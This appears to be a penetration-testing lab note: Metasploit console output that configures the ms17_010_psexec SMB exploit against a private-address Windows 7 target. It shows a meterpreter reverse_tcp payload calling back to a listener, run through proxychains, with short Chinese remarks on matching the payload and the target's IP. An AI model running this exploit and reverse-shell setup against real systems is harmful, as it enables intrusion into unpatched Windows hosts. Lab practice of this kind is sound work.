 msf6 exploit(windows/smb/ms17_010_psexec) > options
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.52.138 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
注意payload要一致
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.52.143 yes The listen address (an interface may be specified)
LPORT 6000 yes The listen port
win7的IP和端口
Exploit target:
Id Name
-- ----
0 Automatic